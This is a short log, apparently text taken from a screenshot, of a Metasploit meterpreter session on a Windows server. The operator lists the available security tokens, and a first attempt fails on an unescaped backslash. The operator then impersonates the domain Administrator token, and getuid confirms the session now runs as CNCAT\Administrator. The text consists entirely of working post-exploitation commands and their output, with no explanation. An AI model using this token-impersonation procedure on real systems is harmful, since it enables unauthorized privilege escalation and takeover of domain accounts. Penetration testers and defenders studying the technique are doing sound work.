 meterpreter > impersonate_token CNCAT\Administrator
[-] User token CNCATAdministrator not found
meterpreter >
meterpreter >
meterpreter >
meterpreter > list_tokens -u
Delegation Tokens Available
========================================
CNCAT\Administrator
IIS APPPOOL\DefaultAppPool
NT AUTHORITY\IUSR
NT AUTHORITY\LOCAL SERVICE
NT AUTHORITY\NETWORK SERVICE
NT AUTHORITY\SYSTEM
Window Manager\DWM-1
Impersonation Tokens Available
========================================
CNCAT\12SERVER-EX13$
NT AUTHORITY\ANONYMOUS LOGON
meterpreter > impersonate_token CNCAT\\Administrator
[+] Delegation token available
[+] Successfully impersonated user CNCAT\Administrator
meterpreter > getuid
Server username: CNCAT\Administrator